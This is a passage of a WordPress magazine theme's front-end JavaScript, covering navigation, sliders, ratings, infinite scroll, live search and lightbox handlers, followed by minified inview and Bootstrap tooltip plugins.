			});
			
			$('.review-box ul li .bar').each(function() {
				$(this).data('width', $(this)[0].style.width).css('width', 0);
			});
			
			$('.review-box ul li').one('inview', function() {
				var bar = $(this).find('.bar');
				bar.addClass('appear').css('width', bar.data('width'));
			});
			
			// Single top social sharing view all buttons
			$('.post-share-b .show-more').on('click', function() {
				$(this).parent().addClass('all');
				return false;
			})
			
			/**
			 * Nav Search
			 */
			$('.search-overlay .search-icon').on('click', function() {
				
				$(this).parent().toggleClass('active');
				return false;
				
			});
			
			$(document).on('click', function(e) {
				if (!$(e.target).is('.search-overlay') && !$(e.target).parents('.search-overlay').length) {
					$('.search-overlay').removeClass('active');
				}
			});
			
			// nav icons class if missing
			$('.navigation i.only-icon').each(function() {
				
				var el = $(this).closest('li');
				if (!el.hasClass('only-icon')) {
					el.addClass('only-icon');
					
					// reflow bug fix for webkit
					var nav = $('.navigation .menu ul').css('-webkit-box-sizing', 'border-box');
					requestAnimationFrame(function() {
						nav.css('-webkit-box-sizing', '');
					});
				}

			});
			
			/**
			 * IE fixes
			 */
			if ($.browser.msie && 8 == parseInt($.browser.version)) {
				
				$('.main img, .main-footer img').addClass('no-display');
				$('.main img, .main-footer img, .main-featured .row').unbind('inview');
				
				// fontawesome4 fails to draw sometimes on IE8
			    $(function() {
			        var $ss = $('#smartmag-font-awesome-css');
			        $ss[0].href = $ss[0].href;
			    });
			    
			    // flickr widget fix - ie8 only
				$('.flickr-widget .flickr_badge_image:nth-of-type(4n)').css('margin-right', 0);

				// background image fix for IE8
				var bg = $('body').css('background-attachment'),
					bg_url = $('body').css('background-image').replace(/^url\((['"]?)(.*)\1\)$/, '$2');
			
				if (bg == 'fixed' && bg_url) {
			 							
					$('body').append('<style type="text/css">.bg-overlay { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=\'' + bg_url + '\', sizingMethod=\'scale\'); \
						-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src=\'' + bg_url + '\', sizingMethod=\'scale\')"; }</style>');
					
					$('<div class="bg-overlay"></div>').appendTo('body');
				}
				
				// more lackluster ie8 
				$('.listing > .column:nth-child(odd)').css('clear', 'both');
			}
			
			// add support for placeholder in IE8/IE9
			$('input, textarea').placeholder();
			
			/**
			 * Mobile devices "background-attachment: fixed" support
			 */
			if ($(window).width() < 1128) {
				
				var bg = $('body').css('background-attachment'),
					bg_image = $('body').css('background-image');
				
				if (bg == 'fixed' && bg_image) {
					$('body').css('background-image', 'none').append(
							$('<div class="background-cover">' + '</div>').css('background-image', bg_image)
					);
				}
			}
			
			/**
			 * Woocommerce
			 */ 
			$('.woocommerce-ordering .drop li a').click(function(e) {
				var form = $(this).closest('form');
				
				form.find('[name=orderby]').val($(this).parent().data('value'));
				form.submit();
				
				e.preventDefault();
			});	
			
			$('body').on('added_to_cart', function() {
				$('.menu .widget_shopping_cart').css('opacity', '');
			});
			
			if ($('.menu .cart_list .empty').length) {
				$('.menu .cart_list').remove();
			}
			
			// Fix Firefox Bug #1149357
			if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1 && window.devicePixelRatio > 1.5) {
				
				var firefox_retina = function(sel) {
					var images = $(sel);
					if (images.length) {
						
						images.each(function() {
							
							var image = $(this);
							
							// order maters - attach event first
							$('<img />').on('load', function() {
								
								// picked 2x limage? set 1x dimension to prevent firefox overflowing
								if (image.prop('currentSrc') !== image.prop('src')) {
									image.css('width', $(this)[0].naturalWidth).css('height', $(this)[0].naturalHeight);
								}
								
							}).attr('src', image.attr('src'));
						});
					}
				};
				
				// Common areas with image width set as auto
				firefox_retina('.logo-image, .highlights .thumb img, .posts-list img');
				
				$('.section-head .subcats a, .block-head .filters a').on('click', function() {
					firefox_retina($(this).parents('.block-wrap').find('img'));
				});
			}
			
			// add android class
			if (navigator.userAgent.match(/android/i)) {
				$('body').addClass('android');
			}
			
		},
		
		news_ticker: function()
		{
			$('.trending-ticker ul').each(function() {
				
				if (!$(this).find('li.active').length) {
					$(this).find('li:first').addClass('active');
				}
				
				var ticker = $(this);
				
				window.setInterval(function() {
					
					var active = ticker.find('li.active');
					active.fadeOut(function() {
						
						var next = active.next();
						if (!next.length) {
							next = ticker.find('li:first');
						}
						
						next.addClass('active').fadeIn();
						active.removeClass('active');
					});
					
				}, 8000);
			});
		},
		
		/**
		 * Configure mobile header
		 */
		mobile_header: function() {
			
			// register resize event
			var that = this;
			
			// place in separate method to prevent mem leaks
			$(window).on('resize orientationchange', function f() {
				that.init_mobile_header();
				return f;
			}());
		},
		
		init_mobile_header: function() {
			
			if (mobile_head_init || $(window).width() > 799 || !$('body').hasClass('has-mobile-head')) {
				return;
			}
			
			// copy search form
			var search = $('.top-bar .search');
			search = (search.length ? search : $('.nav-search .search'));

			if (search.length) {
				$('.mobile-head .search-overlay').append(search.clone());
			}
			
			mobile_head_init = true;
		},
		
		/**
		 * Setup the responsive nav events and markup
		 */
		responsive_nav: function() {
			
			// detect touch capability dynamically
			$(window).on('touchstart', function() {
				hasTouch = true;
				$('body').addClass('touch');
			});
			
			this.init_responsive_nav();
			var that = this;

			$(window).on('resize orientationchange', function() {
				that.init_responsive_nav();
			});		
		},

		init_responsive_nav: function() {
			
			if ($(window).width() > 799 || responsive_menu) {
				return;
			}
			
			// set responsive initialized
			responsive_menu = true;
			
			var off_canvas = ($('.navigation .mobile').data('type') == 'off-canvas'),
			    mobile_search = false,
			    menu;
			
			/**
			 * Create the mobile menu from desktop menu
			 */
			if (!$('.navigation .mobile-menu').length) {
				
				// clone navigation for mobile
				var menu = $('.navigation div[class$="-container"]').clone().addClass('mobile-menu-container');
				
				// add category mega menu links
				menu.find('div.mega-menu .sub-cats').each(function() {
					var container = $(this).closest('.menu-item');
					
					container.append($(this).find('.sub-nav'));
					container.find('.sub-nav').replaceWith(function() {
						return $('<ul />', {html: $(this).html()});
					});
				});
				
				menu.find('.menu').addClass('mobile-menu');
				
				// append inside wrap for full width menu
				menu.appendTo(($('.navigation > .wrap').length ? '.navigation > .wrap' : '.navigation'));
			}
			else {
				menu = $('.navigation .mobile-menu-container');
			}
			
			// off-canvas setup?
			if (off_canvas) {
				menu.addClass('off-canvas');
				menu.find('.menu').prepend($('<li class="close"><a href="#"><span>' + $('.navigation .selected .text').text()  + '</span> <i class="fa fa-times"></i></a></li>'));
				$('body').addClass('nav-off-canvas');
			}
			
			// mobile search?
			if ($('.navigation .mobile').data('search')) {
				mobile_search = true;
			}
			
			// register click handlers for mobile menu
			$('.navigation .mobile .selected').click(function(e) {
				
				// search active?
				if ($(e.target).hasClass('hamburger') || !mobile_search  || !$(this).find('.search .query').is(':visible')) {
                   
                    if (off_canvas) {
                        $('.navigation .mobile-menu').addClass('active');
                    	$('body').toggleClass('off-canvas-active');
                    }
                    else {
                        $('.navigation .mobile-menu').toggleClass('active');
                    }
                    
                    return false;
				}
			});
			
			$('.mobile-head .menu-icon a').on('click', function() {
             	$('body').toggleClass('off-canvas-active');
			});
			
			
			// have custom retina mobile logo? set dimensions
			var logo_mobile = $('.mobile-head').length ? $('.mobile-head .logo-mobile') : $('.logo-mobile');
			
			if (logo_mobile.length) {
				
				// order maters - attach event first
				$('<img />').on('load', function() {
					logo_mobile.prop('width', $(this)[0].naturalWidth / 2).prop('height', $(this)[0].naturalHeight / 2);
				}).prop('src', logo_mobile.prop('src'));
			}
			
			// Fix: Retina.js 2x logo on tablets orientation change
			$(window).on('resize orientationchange', function() {
				var logo = $('.logo-image');
				if (logo.prop('width') == 0) {
					logo.prop('width', logo[0].naturalWidth / 2).prop('height', logo[0].naturalHeight / 2);
				}
			});
			
			// off-canvas close
			$('.off-canvas .close').click(function() {
				$('body').toggleClass('off-canvas-active');
			});
			
			
			// add mobile search
			if (mobile_search) {
				
				var search = $('.top-bar .search');
				search = (search.length ? search : $('.nav-search .search'));
				
				// copy from top bar or nav search
				if (search.length) {
				
					$('.navigation .mobile .selected').append(search[0].outerHTML);
					$('.mobile .search .search-button').click(function() {
		
						if (!$('.mobile .search .query').is(':visible')) {
								$('.navigation .mobile .selected .current, .navigation .mobile .selected .text').toggle();              
								$('.mobile .search').toggleClass('active');
		
								return false;
						}
					});
				}
			}
			
			// setup mobile menu click handlers
			$('.navigation .mobile-menu li > a').each(function() {
				
				if ($(this).parent().children('ul').length) {
					$('<a href="#" class="chevron"><i class="fa fa-angle-down"></i></a>').appendTo($(this));
				}
			});
			
			$('.navigation .mobile-menu li .chevron').click(function() {
					$(this).closest('li').find('ul').first().toggle().parent().toggleClass('active item-active');
					return false;
			});
			
			// add active item
			var last = $('.mobile-menu .current-menu-item').last().find('> a');
			if (last.length) {
				
				var selected = $('.navigation .mobile .selected'),
					current  = selected.find('.current'),
					cur_text = selected.find('.text').text();
				
				if (cur_text.slice(-1) !== ':') {
					selected.find('.text').text(cur_text + ':');
				}
				
				current.text(last.text());
			}
		},
		
		/**
		 * Setup touch navigation for larger touch devices
		 */
		touch_nav: function() {
			
			var targets = $('.menu:not(.mobile-menu) a'),
				open_class = 'item-active',
				child_tag = 'ul, .mega-menu';
			
			targets.each(function() {
				
				var $this = $(this),
					$parent = $this.parent('li'),
					$siblings = $parent.siblings().find('a');
				
				$this.click(function(e) {
					
					if (!hasTouch) {
						return;
					}
					
					var $this = $(this);
					e.stopPropagation();
					
					$siblings.parent('li').removeClass(open_class);
					
					// has a child? open the menu on tap
					if (!$this.parent().hasClass(open_class) && $this.next(child_tag).length > 0 && !$this.parents('.mega-menu.links').length) {
						e.preventDefault();
						$this.parent().addClass(open_class);
					}
				});
			});
			
			// close all menus
			$(document).click(function(e) {
				if (!$(e.target).is('.menu') && !$(e.target).parents('.menu').length) {
					targets.parent('li').removeClass(open_class);
				}
			});
		},
		
		/**
		 * Setup sticky navigation if enabled
		 */
		sticky_nav: function()
		{
			var nav = $('.navigation-wrap'),
			    nav_top  = nav.offset().top,
			    smart = (nav.data('sticky-type') == 'smart'),
			    is_sticky = false,
			    prev_scroll = 0,
			    cur_scroll;
			
			// Not enabled?
			if (!nav.data('sticky-nav')) {
				return;
			}
			
			if (nav.find('.sticky-logo').length) {
				nav.addClass('has-logo');
			}
			
			// Set height for container when icons etc. have loaded
			var set_size = function() {
				$('.main-nav').css('min-height', nav.height());
			};
			
			$(window).on('load resize', set_size);
			
			// Disable the sticky nav
			var remove_sticky = function() {
				
				// check before dom modification 
				if (is_sticky) {
					nav.removeClass('sticky-nav');
					set_size();
				}
			};
			
			// Make the nav sticky
			var sticky = function() {

				if (!nav.data('sticky-nav') || $(window).width() < 800) {
					return;
				}
				
				cur_scroll = $(window).scrollTop();
				is_sticky  = nav.hasClass('sticky-nav');
				
				// make it sticky when viewport is scrolled beyond the navigation
				if ($(window).scrollTop() > nav_top) {
					
					// for smart sticky, test for scroll change
					if (smart && (!prev_scroll || cur_scroll > prev_scroll)) {
						remove_sticky();
					}
					else {
						
						if (!nav.hasClass('sticky-nav')) {
							nav.addClass('sticky-nav no-transition');
						
							setTimeout(function() { 
								nav.removeClass('no-transition'); 
							}, 100);
						}
					}
					
					prev_scroll = cur_scroll;
					
				} else {
					remove_sticky();
				}
			};

			sticky();

			$(window).scroll(function() {
				sticky();
			});
			
		},
		
		/**
		 * Setup sticky sidebar
		 */
		sticky_sidebar: function() 
		{
			var sticky = $('.sidebar').data('sticky');
			if (!sticky) {
				return;
			}
			
			$('.main .sidebar').theiaStickySidebar({minWidth: 800, updateSidebarHeight: false});
		},
		
		/**
		 * Setup all the sliders available
		 */
		sliders: function()
		{
			if (!$.fn.flexslider) {
				return;
			}
			
			var is_rtl = ($('html').attr('dir') == 'rtl' ? true : false);
			
			// main slider
			var slider = $('.main-featured .slider');
			
			$('.main-featured .flexslider').flexslider({
				controlNav: true,
				animationSpeed: slider.data('animation-speed'),
				animation: slider.data('animation'),
				slideshowSpeed: slider.data('slide-delay'),
				manualControls: '.main-featured .flexslider .pages a',
				pauseOnHover: true,
				start: function() {
					$('.main-featured .slider').css('opacity', 1);
				},
				rtl: is_rtl
			});
			
			// main slider dynamic pagination - if not at default of 5
			var pages  = $('.main-featured .pages'),
				number = parseInt(pages.data('number'));
			
			if (number && number != 5) {
				var width = (100 - ((number + 1) * 0.284900285)) / number;  // 100 - (slides + 1 * margin-left) / slides
				pages.find('a').css('width', width + '%');
			}
			
			// carousels / galleries
			$('.carousel').flexslider({
				animation: 'slide',
				animationLoop: false,
				itemWidth: 214,
				itemMargin: 30,
				minItems: 3,
				maxItems: 4,
				controlNav: false,
				slideshow: false,
				rtl: is_rtl
				
			});
			
			$('.gallery-block .flexslider').flexslider({
				controlNav: false,
				pauseOnHover: true,
				rtl: is_rtl
			});
			
			// for post-galleries
			$('.gallery-slider .flexslider').flexslider({
				controlNav: false,
				pauseOnHover: true,
				rtl: is_rtl
			});
			
			// post galleries in post cover
			$('.post-cover .gallery-slider li, .post-cover .featured').each(function() {
				var img = $(this).find('img');
				$(this).css('background-image', 'url("' + img.attr('src') + '")');
				img.addClass('hidden');
			});
			
			/**
			 * Post Content Slideshow: AJAX
			 */
			var slideshow_cache = {},
				slideshow_wrap  = '.post-slideshow .post-pagination-next';
			
			if ($(slideshow_wrap).length && $(slideshow_wrap).data('type') == 'ajax') {
			
				var processing;
				
				$('.main-content').on('click', '.post-slideshow .post-pagination-next .links a', function() {
					
						// showing on home-page?
						if ($('body').hasClass('page')) {
							return;
						}
						
						// bottom links, scroll top
						var scroll;
						if ($(this).parents('.bottom').length) {
							scroll = true;
						}
						
						// abort existing request
						if (processing && processing.hasOwnProperty('abort')) {
							processing.abort();
						}
					
						var parent = $(this).closest('.post-slideshow'),
							url    = $(this).attr('href');
						
						parent.find('.content-page').removeClass('active').addClass('hidden previous');
					
						var show_slide = function(data) {
							
							// change browser url
							if (history.pushState) {
								history.pushState({}, '', url);
							}
							
							var page = $(data).find('.post-slideshow');
							
							if (page.length) {
								parent.find('.post-pagination-next').html(page.find('.post-pagination-next').html());
								parent.find('.content-page').after(page.find('.content-page').addClass('hidden loading'));
								
								setTimeout(function() {

									if (scroll) {
										$('html, body').animate({scrollTop: parent.offset().top - 50}, 200);
									}
									
									parent.find('.content-page.previous').remove();
									parent.find('.content-page.loading')
										.removeClass('previous hidden loading')
										.find('img').addClass('appear');
								}, 1);
							}
							
							processing = null;
							
						};
						
						// in cache?
						if (slideshow_cache[url]) {
							show_slide(slideshow_cache[url]);
						}
						else {
							
							// get via ajax
							processing = $.get(url, function(data) {
								slideshow_cache[url] = data;
								show_slide(data);
								
							});
						}
						
						return false;
				});
				
				// keyboard nav
				$(document).on('keyup', function(e) {				
						if (e.which == 37) {
							$(slideshow_wrap).find('.prev').parent().click();
						}
						else if (e.which == 39) {
							$(slideshow_wrap).find('.next').parent().click();
						}
				});
				
			} // end slideshow wrap
			
			
			// Object-fit polyfill
			var images = $('.featured-grid-b .image-link img');
			if (images.length) {
				objectFitImages(null, {watchMQ: true});
			}
		},
		
		/**
		 * Register shortcode related events
		 */
		shortcodes: function()
		{
			// normal tabs
			$('.tabs-list a').click(function() {
				
				var tab = $(this).data('tab'),
					tabs_data = $(this).closest('.tabs-list').siblings('.tabs-data'),
					parent = $(this).parent().parent(),
					active = parent.find('.active');
				
				if (!active.length) {
					active = parent.find('li:first-child');
				}

				active.removeClass('active').addClass('inactive');
				$(this).parent().addClass('active').removeClass('inactive');
				
				// hide current and show the clicked one
				var active_data = tabs_data.find('.tab-posts.active');
				if (!active_data.length) {
					active_data = tabs_data.find('.tab-posts:first-child');
				}
				
				active_data.hide();
				
				tabs_data.find('#recent-tab-' + tab).fadeIn().addClass('active').removeClass('inactive');

				return false;
				
			});
			
			/**
			 * Shortcode: Tabs
			 */
			$('.sc-tabs a').click(function() {
	
				// tabs first
				var tabs = $(this).parents('ul');
				tabs.find('.active').removeClass('active');
				$(this).parent().addClass('active');
				
				// panes second
				var panes = tabs.siblings('.sc-tabs-panes');
				
				panes.find('.active').hide().removeClass('active');
				panes.find('#sc-pane-' + $(this).data('id')).addClass('active').fadeIn();
				
				return false;
			});
			
			/**
			 * Shortcode: Accordions & Toggles
			 */
			$('.sc-accordion-title > a').click(function() {
				
				var container = $(this).parents('.sc-accordions');
				container.find('.sc-accordion-title').removeClass('active');
				container.find('.sc-accordion-pane').slideUp().removeClass('active');
				
				var pane = $(this).parent().next();
				if (!pane.is(':visible')) {
					$(this).parent().addClass('active');
					pane.slideDown().addClass('active');
				}
				
				return false;
			});
			
			$('.sc-toggle-title > a').click(function() {
				$(this).parent().toggleClass('active');
				$(this).parent().next().slideToggle().toggleClass('active');
				
				return false;
			});
	
		},
		
		/**
		 * User Ratings handling
		 */
		user_ratings: function() 
		{
			
			var compute_percent = function(e) {
				
				
				var offset = $(this).offset(),
				    position, percent;
				
				// count from right for RTL
				if ($('html').attr('dir') == 'rtl')  {
					offset.left = offset.left + $(this).outerWidth();
				}
				
				position = Math.abs(e.pageX - Math.max(0, offset.left));
				percent  = Math.min(100, Math.round(position / $(this).width() * 100));
				
				return percent;
			};

			// percent or points?
			var is_points = true,
				scale = parseInt($('.review-box .value-title').text()) || 10;
			
			if ($('.review-box .overall .percent').length) {
				is_points = false;
			}
			
			// update the bar and percent/points on hover
			$('.user-ratings .main-stars, .user-ratings .rating-bar').on('mousemove mouseenter mouseleave', 
				function(e) {
				
					// set main variables
					var bar = $(this).find('span'),
						user_ratings = $(this).closest('.user-ratings');
				
					bar.css('transition', 'none');
					
					if (user_ratings.hasClass('voted')) {
						return;
					}
				
					// hover over?
					if (e.type == 'mouseleave') {
						bar.css('width', bar.data('orig-width'));
						user_ratings.find('.hover-number').hide();
						user_ratings.find('.rating').show();
						return;
					}
					
					var percent = compute_percent.call(this, e);
					
					if (!bar.data('orig-width')) {
						bar.data('orig-width', bar[0].style.width);
					}
					
					bar.css('width', percent + '%');
					user_ratings.find('.rating').hide();
					user_ratings.find('.hover-number').show().text((is_points ? +parseFloat(percent / 100 * scale).toFixed(1) : percent + '%'));
				}
			);
			
			// add the rating
			$('.user-ratings .main-stars, .user-ratings .rating-bar').on('click', function(e) {
				
				// set main variables
				var bar = $(this).find('span'),
					user_ratings = $(this).closest('.user-ratings');
				
				if (user_ratings.hasClass('voted')) {
					return;
				}
				
				// setup ajax post data
				var post_data = {
						'action': 'bunyad_rate', 
						'id': user_ratings.data('post-id'), 
						'rating': compute_percent.call(this, e)
				};
				
				// get current votes
				var votes = user_ratings.find('.number'),
					cur_votes = parseInt(votes.text()) || 0;
				
				user_ratings.css('opacity', '0.3');
				bar.data('orig-width', bar[0].style.width);
				
				// add to votes and disable further voting 
				votes.text((cur_votes + 1).toString());
				
				$(this).trigger('mouseleave');
				user_ratings.addClass('voted');
				
				$.post(Bunyad.ajaxurl, post_data, function(data) {
					
					// update data
					if (data === Object(data)) {

						// change rating
						var cur_rating = user_ratings.find('.rating').text();
						user_ratings.find('.rating').text( cur_rating.search('%') !== -1 ? data.percent + ' %' : data.decimal );
						
						bar.css('width', data.percent + '%');
						bar.data('orig-width', data.percent);
					}
					
					user_ratings.hide().css('opacity', 1).fadeIn('slow');			
				}, 'json');
			});
		},
		
		/**
		 * Infinite Scroll
		 */
		infinite_scroll: function() 
		{
			// require jquery plugin
			if (!$.fn.infinitescroll) {
				return;
			}
				
			$('.listing-classic, .listing, .listing-alt, .list-timeline').filter(function() { if ($(this).data('infinite')) { return true; } }).each(function() {
				var that = this,
					data_sel = '[data-infinite="' + $(this).data('infinite') + '"]',
					timeline = false,
					instance, 
					opts;
				
				// infinitescroll options
				var options = {
					loading: {
						finishedMsg: '',
						msg: $('<div class="ajax-loading"><div class="spinner"><span></span><span></span><span></span></div>')
					},
					navSelector: '.main-pagination',
					nextSelector: '.main-pagination .next',
					itemSelector: data_sel + ' > .column,' + data_sel + ' > .post,' +  data_sel + ' > .post,' + data_sel + ' > .month'
				};
				
				// is timeline listing?
				if ($(this).hasClass('list-timeline')) {
					timeline = true;
					options.appendCallback = false;
				}
				
				/**
				 * Main callback when data is loaded via $.infinitescroll
				 */
				var callback = function(data) {
					
					// handle timeline listing
					if (timeline == true) {
						
						$(data).each(function() {
							var month = $(this).data('month'),
								existing = $(data_sel + ' .month[data-month="' + month + '"] .posts');
							
							// month container exists
							if (existing.length) {
								existing.append($(this).find('.posts article'));
							}
							else {
								$(data_sel).append($(this));
							}
						});
					}

					// re-bind the inview image animations
					$(that).find('img').addClass('no-display').one('inview', function() {
						$(this).addClass('appear');
					});
					
					$(window).trigger('checkInView.inview');
					$(window).trigger('resize'); // for sticky sidebar
				};
				
				// setup infinitescroll instance and set callbacks
				instance = new $.infinitescroll(options, callback, this);
				opts     = instance.options;
				
				// overwrite start event
				opts.loading.start = function() {
					
					$(opts.loading.msg).insertAfter(that).show();
					instance.beginAjax(opts);
					
					// for sticky sidebar
					$(window).trigger('resize');
				};
				
				opts.errorCallback = function() {
					$(opts.loading.msg).hide();
					
					// for sticky sidebar
					$(window).trigger('resize');
				};
				
				// hide pagination if valid infinite scroll page
				if (!opts.state.isInvalidPage) {
					$(this).parent().find('.main-pagination').hide();	
				}
			});
		
		},
		
		
		/**
		 * Setup prettyPhoto
		 */
		lightbox: function() {
			
			// disabled on mobile screens
			if (!$.fn.prettyPhoto || $(window).width() < 700) {
				return;
			}
			
			var filter_images = function() {
				
				if (!$(this).attr('href')) {
					return false;
				}
				
				return $(this).attr('href').match(/\.(jpe?g|png|bmp|gif)$/); 
			};
			
			(function() {
				var gal_id = 1;
				
				$('.post-content a, .main .featured a').has('img').filter(filter_images).attr('rel', 'prettyPhoto');
				
				$('.gallery-slider, .post-content .gallery, .post-content .tiled-gallery').each(function() {
					gal_id++; // increment gallery group id
					
					$(this).find('a').has('img').filter(filter_images)
						.attr('rel', 'prettyPhoto[gal_'+ gal_id +']');
				});
				
				$("a[rel^='prettyPhoto']").prettyPhoto({social_tools: false});
				
			})();
			
			// WooCommerce lightbox
			$('a[data-rel^="prettyPhoto"], a.zoom').prettyPhoto({hook: 'data-rel', social_tools: false});
			
		}
	}; // end return
	
})(jQuery);

// load when ready
jQuery(function($) {
		
	Bunyad_Theme.init();
});

/**
 * Live Search Handler
 */
var Bunyad_Live_Search = (function($) {
	"use strict";
	
	var cache = {}, timer, element;
	
	return {
		
		init: function() {
			
			var self = this,
			    search = $('.live-search-query');

			if (!search.length) {
				return;
			}
			
			// turn off browser's own auto-complete
			$('.live-search-query').attr('autocomplete', 'off');
			
			// setup the live search on key press
			$('.live-search-query').on('keyup', function() {
				
				element = $(this).parent();
				
				var query = $(this).val(), result;
				
				
				// clear existing debounce
				clearTimeout(timer);
				
				// minimum of 1 character
				if (query.length < 1) {
					self.add_result('');
					return;
				}
				
				// debounce to prevent excessive ajax queries
				timer = setTimeout(function() {
					self.process(query);
				}, 250);
			});
			
			// setup hide 
			$(document).on('click', function(e) {
				
				var results = $('.live-search-results');
				
				if (results.is(':visible') && !$(e.target).closest('.search').length) {
					results.removeClass('fade-in');
				}
			});
		},
		
		/**
		 * Process the search query
		 */
		process: function(query) {
			
			var self = this;
			
			// have it in cache?
			if (query in cache) {
				self.add_result(cache[query]);
			}
			else {
				$.get(Bunyad.ajaxurl, {action: 'bunyad_live_search', 'query': query}, function(data) {
					
					// add to cache and add results
					cache[query] = data;
					self.add_result(data);
				});
			}
		},
		
		/**
		 * Add live results to the container
		 */
		add_result: function(result) {
			
			if (!element.find('.live-search-results').length) {
				element.append($('<div class="live-search-results"></div>'));
			}
			
			var container = element.find('.live-search-results');

			if (!result) {
				container.removeClass('fade-in');
				return;
			}
			
			// add the html result
			container.html(result);
			
			requestAnimationFrame(function() {
				container.addClass('fade-in');
			});
			
		}
	};
	
})(jQuery);

// fire up when ready
jQuery(function() {
	Bunyad_Live_Search.init();
});

/**
 * Plugins and 3rd Party Libraries
 */

/**
 * Author Christopher Blum
 * Based on the idea of Remy Sharp, http://remysharp.com/2009/01/26/element-in-view-event-plugin/
 * 
 * License: WTFPL
 */
(function(b){function t(){var e,a={height:k.innerHeight,width:k.innerWidth};a.height||!(e=l.compatMode)&&b.support.boxModel||(e="CSS1Compat"===e?f:l.body,a={height:e.clientHeight,width:e.clientWidth});return a}function u(){var e=b(),g,q=0;b.each(m,function(a,b){var c=b.data.selector,d=b.$element;e=e.add(c?d.find(c):d)});if(g=e.length)for(d=d||t(),a=a||{top:k.pageYOffset||f.scrollTop||l.body.scrollTop,left:k.pageXOffset||f.scrollLeft||l.body.scrollLeft};q<g;q++)if(b.contains(f,e[q])){var h=b(e[q]),n=h.height(),p=h.width(),c=h.offset(),r=h.data("inview");if(!a||!d)break;c.top+n>a.top&&c.top<a.top+d.height&&c.left+p>a.left&&c.left<a.left+d.width?(p=a.left>c.left?"right":a.left+d.width<c.left+p?"left":"both",n=a.top>c.top?"bottom":a.top+d.height<c.top+n?"top":"both",c=p+"-"+n,r&&r===c||h.data("inview",c).trigger("inview",[!0,p,n])):r&&h.data("inview",!1).trigger("inview",[!1])}}var m={},d,a,l=document,k=window,f=l.documentElement,s=b.expando,g;b.event.special.inview={add:function(a){m[a.guid+"-"+this[s]]={data:a,$element:b(this)};g||b.isEmptyObject(m)||(g=setInterval(u,250))},remove:function(a){try{delete m[a.guid+"-"+this[s]]}catch(d){}b.isEmptyObject(m)&&(clearInterval(g),g=null)}};b(k).bind("scroll resize",function(){d=a=null});!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){a=null})})(jQuery);

/**
* Bootstrap.js by @fat & @mdo
* plugins: bootstrap-tooltip.js
* Copyright 2012 Twitter, Inc.
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(a){var b=function(a,b){this.init("tooltip",a,b)};b.prototype={constructor:b,init:function(b,c,d){var e,f;this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.enabled=!0,this.options.trigger=="click"?this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this)):this.options.trigger!="manual"&&(e=this.options.trigger=="hover"?"mouseenter":"focus",f=this.options.trigger=="hover"?"mouseleave":"blur",this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this))),this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(b){return b=a.extend({},a.fn[this.type].defaults,b,this.$element.data()),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},enter:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);if(!c.options.delay||!c.options.delay.show)return c.show();clearTimeout(this.timeout),c.hoverState="in",this.timeout=setTimeout(function(){c.hoverState=="in"&&c.show()},c.options.delay.show)},leave:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);this.timeout&&clearTimeout(this.timeout);if(!c.options.delay||!c.options.delay.hide)return c.hide();c.hoverState="out",this.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},show:function(){var a,b,c,d,e,f,g;if(this.hasContent()&&this.enabled){a=this.tip(),this.setContent(),this.options.animation&&a.addClass("fade"),f=typeof this.options.placement=="function"?this.options.placement.call(this,a[0],this.$element[0]):this.options.placement,b=/in/.test(f),a.detach().css({top:0,left:0,display:"block"}).insertAfter(this.$element),c=this.getPosition(b),d=a[0].offsetWidth,e=a[0].offsetHeight;switch(b?f.split(" ")[1]:f){case"bottom":g={top:c.top+c.height,left:c.left+c.width/2-d/2};break;case"top":g={top:c.top-e,left:c.left+c.width/2-d/2};break;case"left":g={top:c.top+c.height/2-e/2,left:c.left-d};break;case"right":g={top:c.top+c.height/2-e/2,left:c.left+c.width}}a.offset(g).addClass(f).addClass("in")}},setContent:function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},hide:function(){function d(){var b=setTimeout(function(){c.off(a.support.transition.end).detach()},500);c.one(a.support.transition.end,function(){clearTimeout(b),c.detach()})}var b=this,c=this.tip();return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d():c.detach(),this},fixTitle:function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").removeAttr("title")},hasContent:function(){return this.getTitle()},getPosition:function(b){return a.extend({},b?{top:0,left:0}:this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})},getTitle:function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},tip:function(){return this.$tip=this.$tip||a(this.options.template)},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);c[c.tip().hasClass("in")?"hide":"show"]()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("tooltip"),f=typeof c=="object"&&c;e||d.data("tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover",title:"",delay:0,html:!1},a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery);

/**
* Bootstrap.js by @fat & @mdo
* plugins: bootstrap-modal.js
* Copyright 2013 Twitter, Inc.
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
